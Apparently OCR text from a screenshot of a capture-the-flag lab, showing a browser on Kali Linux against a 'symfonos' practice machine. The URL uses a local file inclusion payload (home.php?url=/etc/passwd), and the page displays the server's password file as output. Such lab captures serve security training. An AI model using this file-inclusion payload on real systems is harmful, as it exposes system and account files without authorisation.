 192.168.110.173/home.php?url=/etc/passwd
190%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
symfonos Home Portraits Logout
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin